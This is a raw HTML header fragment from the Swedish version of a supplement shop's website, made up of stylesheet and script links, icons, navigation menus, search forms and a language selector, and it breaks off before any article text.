<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-slider.css?v=150427545549950572891698082524" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/template-collection.css?v=51175847778221957281698082524" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/country-flag.css?v=132395276272099349831698082524" media="all">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-price.css?v=11798751167144907861698082524" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//natureprovides.com/cdn/shop/t/18/assets/component-badge.css?v=48675388788761669511698082524" media="print" onload="this.media='all'">

<link href="//natureprovides.com/cdn/shop/t/18/assets/component-loading-overlay.css?v=121516896678760906361698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-discounts.css?v=100776894466659424831698082524" rel="stylesheet" type="text/css" media="all" />
	<link href="//natureprovides.com/cdn/shop/t/18/assets/component-cart-drawer.css?v=99899852971735709091706117229" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-list-menu.css?v=72661032026444836711698233035" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-search.css?v=95338078018514454901706092343" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-menu-drawer.css?v=130010911774634763921698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-slider.css?v=150427545549950572891698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/template-collection.css?v=51175847778221957281698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/country-flag.css?v=132395276272099349831698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-price.css?v=11798751167144907861698082524" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//natureprovides.com/cdn/shop/t/18/assets/component-badge.css?v=48675388788761669511698082524" rel="stylesheet" type="text/css" media="all" /></noscript>

<link href="//natureprovides.com/cdn/shop/t/18/assets/component-article-card-small.css?v=124486851640633761921698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-card-horizontal.css?v=171282263280277750171698082524" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-card.css?v=149618658320781575401706194286" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-newsletter.css?v=14171549321013671961707489669" rel="stylesheet" type="text/css" media="all" />
<link href="//natureprovides.com/cdn/shop/t/18/assets/component-predictive-search.css?v=126643932863627467831698082524" rel="stylesheet" type="text/css" media="all" />

<script src="//natureprovides.com/cdn/shop/t/18/assets/header.js?v=102311358726852595831698082524" defer="defer"></script>

<style>
	:root {
		--header-height: 60px;

	}
	@media screen and (min-width: 1200px) {
		:root{
			--header-height: 130px;
		}
	}
	.header {
		min-height: var(--header-height);
	}

	.header--top .header__inline-menu{
		min-height: var(--header-height);
	}

	header-drawer {
		justify-self: start;
	}

	@media screen and (min-width: 1200px) {
		header-drawer {
			display: none;
		}
	}

	.menu-drawer-container {
		display: flex;
	}

	.list-menu {
		list-style: none;
		padding: 0;
		margin: 0;
	}

	.list-menu--inline {
		display: inline-flex;
		flex-wrap: wrap;
	}

	summary.list-menu__item {
		padding-right: 2.7rem;
	}

	.list-menu__item {
		display: flex;
		align-items: center;
	}

	.list-menu__item--link {
		text-decoration: none;
		padding-bottom: 1rem;
		padding-top: 1rem;
	}

	@media screen and (min-width: 750px) {
		.list-menu__item--link {
			padding-bottom: 1rem;
			padding-top: 1rem;
		}
	}

	.search-modal{
		top: var(--header-height);
	}

	.shopify-section-header-fixed-hidden {
		transform: translateY(calc(var(--header-height) - var(--header-height) - var(--header-height) - var(--header-height) - var(--header-height)));
	}

	
</style>

<script src="//natureprovides.com/cdn/shop/t/18/assets/details-disclosure.js?v=148374180365923534441698082524" defer="defer"></script>
<script src="//natureprovides.com/cdn/shop/t/18/assets/details-modal.js?v=149494733562617248441698082524" defer="defer"></script><script src="//natureprovides.com/cdn/shop/t/18/assets/cart.js?v=50242382959271127631707932738" defer="defer"></script>
	<script src="//natureprovides.com/cdn/shop/t/18/assets/cart-drawer.js?v=44260131999403604181698082524" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
	<symbol id="icon-search" viewBox="0 0 16 16" fill="none">
		<path d="M12.5233 11.4628L15.7355 14.6743L14.6743 15.7355L11.4628 12.5233C10.2678 13.4812 8.7815 14.0022 7.25 14C3.524 14 0.5 10.976 0.5 7.25C0.5 3.524 3.524 0.5 7.25 0.5C10.976 0.5 14 3.524 14 7.25C14.0022 8.7815 13.4812 10.2678 12.5233 11.4628ZM11.0188 10.9063C11.9706 9.92741 12.5022 8.61532 12.5 7.25C12.5 4.349 10.1503 2 7.25 2C4.349 2 2 4.349 2 7.25C2 10.1503 4.349 12.5 7.25 12.5C8.61532 12.5022 9.92741 11.9706 10.9063 11.0188L11.0188 10.9063Z" fill="currentColor"/>
	</symbol>

	<symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 11 11">
		<path d="M9.00568 0.823302L5.33333 4.4989L1.66099 0.823302L1.48421 0.646368L1.30736 0.823223L0.823223 1.30736L0.646368 1.48421L0.823302 1.66099L4.4989 5.33333L0.823302 9.00568L0.646368 9.18246L0.823223 9.35931L1.30736 9.84344L1.48421 10.0203L1.66099 9.84337L5.33333 6.16777L9.00568 9.84337L9.18246 10.0203L9.35931 9.84344L9.84344 9.35931L10.0203 9.18246L9.84337 9.00568L6.16777 5.33333L9.84337 1.66099L10.0203 1.48421L9.84344 1.30736L9.35931 0.823223L9.18246 0.646368L9.00568 0.823302Z" fill="currentColor" stroke="currentColor" stroke-width="0.5"/>
	</symbol>

	<symbol id="icon-close-small" class="icon icon-close-small" viewBox="0 0 12 13">
		<path d="M8.48627 9.32917L2.82849 3.67098" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
		<path d="M2.88539 9.38504L8.42932 3.61524" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
	</symbol>
</svg>

<div class="header-wrapper">
	<header class="header header--top container header--has-menu"><header-drawer data-breakpoint="tablet">
				<details class="menu-drawer-container">
					<summary class="header__icon header__icon--menu header__icon--summary link link--text focus-inset" aria-label="Menu">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  role="presentation"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 16 16"
>
  <rect width="16" height="1.5" fill="currentColor"/>
  <rect y="6" width="10" height="1.5" fill="currentColor"/>
  <rect y="12" width="16" height="1.5" fill="currentColor"/>
</svg>

							<span class="header__modal-close-button">
								
<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 14 14">
<rect y="12.728" width="18" height="1.5" transform="rotate(-45 0 12.728)" fill="currentColor"/>
<rect x="1.06055" width="18" height="1.5" transform="rotate(45 1.06055 0)" fill="currentColor"/>
</svg>


							</span>
            </span>
					</summary>
					<div id="menu-drawer" class="menu-drawer motion-reduce" tabindex="-1">
						<div class="menu-drawer__inner-container container">
							<div class="menu-drawer__navigation-container">
								<nav class="menu-drawer__navigation">
									<ul class="menu-drawer__menu list-menu" role="list"><li><a href="/sv"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Hem
													</a></li><li><a href="/sv/collections/vitamins"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Vitaminer
													</a></li><li><a href="/sv/collections/minerals"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Mineraler
													</a></li><li><a href="/sv/collections/ayurveda"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Ayurveda
													</a></li><li><a href="/sv/collections/antioxidants"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Antioxidanter
													</a></li><li><a href="/sv/pages/about-nature-provides"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Om oss
													</a></li><li><a href="/sv/blogs/articles"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Artiklar
													</a></li><li><a href="/sv/pages/faq"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Frågor?
													</a></li><li><a href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"  target="_blank"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Hantera prenumeration
													</a></li><li><a href="/sv/pages/contact-us"  class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
														Kontakt
													</a></li></ul>
								</nav>
								
									<div class="menu-drawer__localization-wrapper"><div class="header__localization header__localization--language">
												<noscript><form method="post" action="/sv/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/sv/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside" /><div class="localization-form__select">
															<h2
																class="visually-hidden"
																id="HeaderLanguageLabelNoScript"
															>
																Language
															</h2>
															<select
																class="localization-selector link"
																name="locale_code"
																aria-labelledby="HeaderLanguageLabelNoScript"
															><option
																		value="en"
																		lang="en"
																	>
																		English
																	</option><option
																		value="ar"
																		lang="ar"
																	>
																		العربية
																	</option><option
																		value="fr"
																		lang="fr"
																	>
																		Français
																	</option><option
																		value="de"
																		lang="de"
																	>
																		Deutsch
																	</option><option
																		value="es"
																		lang="es"
																	>
																		Español
																	</option><option
																		value="sv"
																		lang="sv"
																			selected
																		
																	>
																		Svenska
																	</option></select>
															<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




														</div>
														<button class="button button--primary">
															Update language
														</button></form></noscript>
												<localization-form><form method="post" action="/sv/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/sv/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside" /><div class="no-js-hidden">
															<div class="disclosure">
																<button
																	type="button"
																	class="disclosure__button header__localization-lang-button localization-form__select localization-selector link link--text"
																	aria-expanded="false"
																	aria-controls="HeaderLanguageList"
																	aria-describedby="HeaderLanguageLabel"
																>
																	<span class="value">SV
																	</span>
																	<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>



</button>
																<ul
																	id="HeaderLanguageList"
																	role="list"
																	class="disclosure__list list-unstyled"
																	hidden
																><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="en"
																				lang="en"
																				
																				data-value="en"
																			>
																				<span>
																					English
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="ar"
																				lang="ar"
																				
																				data-value="ar"
																			>
																				<span>
																					العربية
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="fr"
																				lang="fr"
																				
																				data-value="fr"
																			>
																				<span>
																					Français
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="de"
																				lang="de"
																				
																				data-value="de"
																			>
																				<span>
																					Deutsch
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
																				href="#"
																				hreflang="es"
																				lang="es"
																				
																				data-value="es"
																			>
																				<span>
																					Español
																				</span>
																			</a>
																		</li><li class="disclosure__item" tabindex="-1">
																			<a
																				class="link link--text disclosure__link link-hover-line-outer caption-large disclosure__link--active focus-inset"
																				href="#"
																				hreflang="sv"
																				lang="sv"
																				
																					aria-current="true"
																				
																				data-value="sv"
																			>
																				<span>
																					Svenska
																				</span>
																			</a>
																		</li></ul>
															</div>
															<input
																type="hidden"
																name="locale_code"
																value="sv"
															>
														</div></form></localization-form>
											</div></div><div class="menu-drawer__utility-links"><a href="/sv/account/login" class="button button--primary menu-drawer__account link focus-inset">
												<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 18">
<path d="M15 16.5H13.5V15C13.5 14.4033 13.2629 13.831 12.841 13.409C12.419 12.9871 11.8467 12.75 11.25 12.75H6.75C6.15326 12.75 5.58097 12.9871 5.15901 13.409C4.73705 13.831 4.5 14.4033 4.5 15V16.5H3V15C3 14.0054 3.39509 13.0516 4.09835 12.3483C4.80161 11.6451 5.75544 11.25 6.75 11.25H11.25C12.2446 11.25 13.1984 11.6451 13.9017 12.3483C14.6049 13.0516 15 14.0054 15 15V16.5ZM9 9.75C8.40905 9.75 7.82389 9.6336 7.27792 9.40746C6.73196 9.18131 6.23588 8.84984 5.81802 8.43198C5.40016 8.01412 5.06869 7.51804 4.84254 6.97208C4.6164 6.42611 4.5 5.84095 4.5 5.25C4.5 4.65905 4.6164 4.07389 4.84254 3.52792C5.06869 2.98196 5.40016 2.48588 5.81802 2.06802C6.23588 1.65016 6.73196 1.31869 7.27792 1.09254C7.82389 0.866396 8.40905 0.75 9 0.75C10.1935 0.75 11.3381 1.22411 12.182 2.06802C13.0259 2.91193 13.5 4.05653 13.5 5.25C13.5 6.44347 13.0259 7.58807 12.182 8.43198C11.3381 9.27589 10.1935 9.75 9 9.75ZM9 8.25C9.79565 8.25 10.5587 7.93393 11.1213 7.37132C11.6839 6.80871 12 6.04565 12 5.25C12 4.45435 11.6839 3.69129 11.1213 3.12868C10.5587 2.56607 9.79565 2.25 9 2.25C8.20435 2.25 7.44129 2.56607 6.87868 3.12868C6.31607 3.69129 6 4.45435 6 5.25C6 6.04565 6.31607 6.80871 6.87868 7.37132C7.44129 7.93393 8.20435 8.25 9 8.25Z" fill="currentColor"/>
</svg>



Log in</a>
											<div class="menu-drawer__account-register">
												<span>No account yet?</span>
												<a href="/sv/account/register">Create Account</a>
											</div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
												<a href="https://x.com/RachelAceso" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg
	aria-hidden="true"
	focusable="false"
	role="presentation"
	class="icon icon-twitter"
	viewBox="0 0 512 512"
>
	<path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z" fill="currentColor"/>
</svg>
<span class="visually-hidden">Twitter</span>
												</a>
											</li><li class="list-social__item">
												<a href="https://x.com/RachelAceso" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  class="icon icon-tiktok"
  viewBox="0 0 18 18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
												</a>
											</li><li class="list-social__item">
												<a href="https://www.facebook.com/NatureProvides.co.uk" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path d="M18 9.05482C18 4.05345 13.9711 0 9 0C4.02891 0 0 4.05345 0 9.05482C0 13.5752 3.29062 17.3209 7.59375 18V11.6722H5.30859V9.05482H7.59375V7.05993C7.59375 4.79092 8.93672 3.53704 10.9934 3.53704C11.9777 3.53704 13.0078 3.71389 13.0078 3.71389V5.94223H11.8723C10.7543 5.94223 10.4062 6.64079 10.4062 7.35704V9.05482H12.9023L12.5033 11.6722H10.4062V18C14.7094 17.3209 18 13.5752 18 9.05482Z" fill="currentColor"/>
  <path d="M12.5033 11.6016L12.9023 9H10.4062V7.3125C10.4062 6.60058 10.7543 5.90625 11.8723 5.90625H13.0078V3.69141C13.0078 3.69141 11.9777 3.51562 10.9934 3.51562C8.93672 3.51562 7.59375 4.76191 7.59375 7.01719V9H5.30859V11.6016H7.59375V17.891C8.52562 18.0363 9.47438 18.0363 10.4062 17.891V11.6016H12.5033Z" fill="transparent"/>
</svg>
  

<span class="visually-hidden">Facebook</span>
												</a>
											</li><li class="list-social__item">
												<a href="https://www.instagram.com/nature.provides/" class="link link--text list-social__link" aria-describedby="a11y-external-message"  target="_blank" ><svg viewBox="0 0 18 18" class="icon icon-instagram" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.0013 0.736328C11.2655 0.736328 11.548 0.744661 12.4363 0.786328C13.3238 0.827995 13.928 0.967162 14.4596 1.17383C15.0096 1.38549 15.473 1.67216 15.9363 2.13466C16.36 2.55124 16.6879 3.05515 16.8971 3.61133C17.103 4.14216 17.243 4.74716 17.2846 5.63466C17.3238 6.52299 17.3346 6.80549 17.3346 9.06966C17.3346 11.3338 17.3263 11.6163 17.2846 12.5047C17.243 13.3922 17.103 13.9963 16.8971 14.528C16.6885 15.0845 16.3606 15.5885 15.9363 16.0047C15.5196 16.4283 15.0157 16.7561 14.4596 16.9655C13.9288 17.1713 13.3238 17.3113 12.4363 17.353C11.548 17.3922 11.2655 17.403 9.0013 17.403C6.73714 17.403 6.45464 17.3947 5.5663 17.353C4.6788 17.3113 4.07464 17.1713 3.54297 16.9655C2.98657 16.7567 2.48257 16.4288 2.0663 16.0047C1.64247 15.5881 1.31458 15.0842 1.10547 14.528C0.898802 13.9972 0.759635 13.3922 0.717969 12.5047C0.678802 11.6163 0.667969 11.3338 0.667969 9.06966C0.667969 6.80549 0.676302 6.52299 0.717969 5.63466C0.759635 4.74633 0.898802 4.14299 1.10547 3.61133C1.314 3.05481 1.64197 2.55076 2.0663 2.13466C2.48269 1.71069 2.98666 1.38277 3.54297 1.17383C4.07464 0.967162 4.67797 0.827995 5.5663 0.786328C6.45464 0.747161 6.73714 0.736328 9.0013 0.736328ZM9.0013 4.90299C7.89623 4.90299 6.83643 5.34198 6.05502 6.12338C5.27362 6.90478 4.83464 7.96459 4.83464 9.06966C4.83464 10.1747 5.27362 11.2345 6.05502 12.0159C6.83643 12.7973 7.89623 13.2363 9.0013 13.2363C10.1064 13.2363 11.1662 12.7973 11.9476 12.0159C12.729 11.2345 13.168 10.1747 13.168 9.06966C13.168 7.96459 12.729 6.90478 11.9476 6.12338C11.1662 5.34198 10.1064 4.90299 9.0013 4.90299V4.90299ZM14.418 4.69466C14.418 4.41839 14.3082 4.15344 14.1129 3.95809C13.9175 3.76274 13.6526 3.65299 13.3763 3.65299C13.1 3.65299 12.8351 3.76274 12.6397 3.95809C12.4444 4.15344 12.3346 4.41839 12.3346 4.69466C12.3346 4.97093 12.4444 5.23588 12.6397 5.43123C12.8351 5.62658 13.1 5.73633 13.3763 5.73633C13.6526 5.73633 13.9175 5.62658 14.1129 5.43123C14.3082 5.23588 14.418 4.97093 14.418 4.69466ZM9.0013 6.56966C9.66434 6.56966 10.3002 6.83305 10.7691 7.30189C11.2379 7.77073 11.5013 8.40662 11.5013 9.06966C11.5013 9.7327 11.2379 10.3686 10.7691 10.8374C10.3002 11.3063 9.66434 11.5697 9.0013 11.5697C8.33826 11.5697 7.70238 11.3063 7.23353 10.8374C6.76469 10.3686 6.5013 9.7327 6.5013 9.06966C6.5013 8.40662 6.76469 7.77073 7.23353 7.30189C7.70238 6.83305 8.33826 6.56966 9.0013 6.56966V6.56966Z" fill="currentColor"/>
</svg>
<span class="visually-hidden">Instagram</span>
												</a>
											</li></ul>
								</div>
							</div>
						</div>
					</div>
				</details>
			</header-drawer><div class="header__offcanvas-left"><div class="header__shop-name"><details-modal class="header__search no-js-hidden header__search-btn-top">
						<details class="header__details header__details-top">
							<summary class="header__icon header__icon--search header__icon--summary focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
								<svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
									<use href="#icon-search">
								</svg>
								<span class="header__icon-name" title="Search">Search</span>
							</summary>
							<div class="search-modal modal__content search-modal__without-items" role="dialog" aria-modal="true" aria-label="Search">
								<div class="search-modal__item container">
									<div class="search-modal__content" tabindex="-1">
										<div class="search-modal__top">
											<div class="search-modal__heading h4"><p>Sök</p></div>
											<button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset modal-close-button" aria-label="Close">
											</button> 
										</div><predictive-search class="search-modal__form predictive-search_form" data-loading-text="Loading..."><form action="/sv/search" method="get" role="search" class="search search-modal__form">
												<div class="search__form-inner"><div class="field__without-items">
														<div class="field">
															<input class="search__input field__input" 
																id="Search-In-Modal" 
																type="search" 
																name="q" 
																value=""
																placeholder="What are You Looking For ..."role="combobox"
																	aria-expanded="false"
																	aria-owns="predictive-search-results-list"
																	aria-controls="predictive-search-results-list"
																	aria-haspopup="listbox"
																	aria-autocomplete="list"
																	autocorrect="off"
																	autocomplete="off"
																	autocapitalize="off"
																	spellcheck="false">
															<label class="field__label" for="Search-In-Modal" placeholder="What are You Looking For ..."></label>
															<input type="hidden" name="options[prefix]" value="last">
														</div>
													</div><button class="search__button button button--primary" aria-label="Search">
														<span>
															Search
														</span>
														<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

													</button>
												</div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
													<div class="predictive-search__loading-state">
														<svg
	aria-hidden="true"
	focusable="false"
	class="spinner"
	viewBox="0 0 66 66"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
</svg>

													</div>
												</div>
												<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
									<div class="search__popular-items search__line"></div>
								</div>
							</div>
						</details>
					</details-modal></div>
		</div><a href="/sv" class="header__heading-link link link--text focus-inset"><img srcset="//natureprovides.com/cdn/shop/files/NATUREPOVIDES_logo_210x.png?v=1750344691 1x, //natureprovides.com/cdn/shop/files/NATUREPOVIDES_logo_210x@2x.png?v=1750344691 2x"
								 src="//natureprovides.com/cdn/shop/files/NATUREPOVIDES_logo_210x.png?v=1750344691"
								 class="header__heading-logo"
								 width="210"
								 height="80"
								 loading="lazy"
								 alt="Nature Provides"
						></a><nav class="header__inline-menu"><ul class="list-menu list-menu--inline" role="list">
						
						<li class="" ><a href="/sv"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Hem">
										Hem
									</span>
								</a></li>
						
						<li class="" ><a href="/sv/collections/vitamins"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Vitaminer">
										Vitaminer
									</span>
								</a></li>
						
						<li class="" ><a href="/sv/collections/minerals"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Mineraler">
										Mineraler
									</span>
								</a></li>
						
						<li class="" ><a href="/sv/collections/ayurveda"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Ayurveda">
										Ayurveda
									</span>
								</a></li>
						
						<li class="" ><a href="/sv/collections/antioxidants"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Antioxidanter">
										Antioxidanter
									</span>
								</a></li>
						
						<li class="" ><a href="/sv/pages/about-nature-provides"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Om oss">
										Om oss
									</span>
								</a></li>
						
						<li class="" ><a href="/sv/blogs/articles"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span class="header__active-menu-item" title="Artiklar">
										Artiklar
									</span>
								</a></li>
						
						<li class="" ><a href="/sv/pages/faq"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Frågor?">
										Frågor?
									</span>
								</a></li>
						
						<li class="" ><a href="https://natureprovides.com/apps/subscriptions/cp/getmagiclink"  target="_blank"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Hantera prenumeration">
										Hantera prenumeration
									</span>
								</a></li>
						
						<li class="" ><a href="/sv/pages/contact-us"  class="header__menu-item header__menu-item list-menu__item link link-hover-line-outer focus-inset">
									<span title="Kontakt">
										Kontakt
									</span>
								</a></li></ul></nav>

		<div class="header__column">
			<div class="header__icons">
				<noscript>
					<div class="header__search">
						<div class="header__details">
							<a href="/sv/search" class="header__icon header__icon--search header__icon--summary focus-inset modal__toggle" title="Search">
								<span>
									<svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
										<use href="#icon-search">
									</svg>
								</span>
								<span class="header__icon-name" title="Search">Search</span>
							</a>
						</div>
					</div>
				</noscript><details-modal class="header__search header__search-btn no-js-hidden  header__search-top ">
						<details class="header__details header__details-right">
							<summary class="header__icon header__icon--search header__icon--summary focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
								<svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
									<use href="#icon-search">
								</svg>
								<span class="header__icon-name" title="Search">Search</span>
							</summary>
							<div class="search-modal modal__content search-modal__without-items" role="dialog" aria-modal="true" aria-label="Search">
								<div class="search-modal__item container">
									<div class="search-modal__content" tabindex="-1">
										<div class="search-modal__top">
											<div class="search-modal__heading h4"><p>Sök</p></div>
											<button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset modal-close-button" aria-label="Close">
											</button> 
										</div><predictive-search class="search-modal__form predictive-search_form" data-loading-text="Loading..."><form action="/sv/search" method="get" role="search" class="search search-modal__form">
												<div class="search__form-inner"><div class="field__without-items">
														<div class="field">
															<input class="search__input field__input" 
																id="Search-In-Modal" 
																type="search" 
																name="q" 
																value=""
																placeholder="What are You Looking For ..."role="combobox"
																	aria-expanded="false"
																	aria-owns="predictive-search-results-list"
																	aria-controls="predictive-search-results-list"
																	aria-haspopup="listbox"
																	aria-autocomplete="list"
																	autocorrect="off"
																	autocomplete="off"
																	autocapitalize="off"
																	spellcheck="false">
															<label class="field__label" for="Search-In-Modal" placeholder="What are You Looking For ..."></label>
															<input type="hidden" name="options[prefix]" value="last">
														</div>
													</div><button class="search__button button button--primary" aria-label="Search">
														<span>
															Search
														</span>
														<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

													</button>
												</div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
													<div class="predictive-search__loading-state">
														<svg
	aria-hidden="true"
	focusable="false"
	class="spinner"
	viewBox="0 0 66 66"
	xmlns="http://www.w3.org/2000/svg"
>
	<circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
</svg>

													</div>
												</div>
												<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
									<div class="search__popular-items search__line"></div>
								</div>
							</div>
						</details>
					</details-modal><div class="header__localization header__localization--language">
						<noscript><form method="post" action="/sv/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/sv/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside" /><div class="localization-form__select">
									<h2
										class="visually-hidden"
										id="HeaderLanguageLabelNoScript"
									>
										Language
									</h2>
									<select
										class="localization-selector link"
										name="locale_code"
										aria-labelledby="HeaderLanguageLabelNoScript"
									><option
												value="en"
												lang="en"
											>
												English
											</option><option
												value="ar"
												lang="ar"
											>
												العربية
											</option><option
												value="fr"
												lang="fr"
											>
												Français
											</option><option
												value="de"
												lang="de"
											>
												Deutsch
											</option><option
												value="es"
												lang="es"
											>
												Español
											</option><option
												value="sv"
												lang="sv"
													selected
												
											>
												Svenska
											</option></select>
									<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
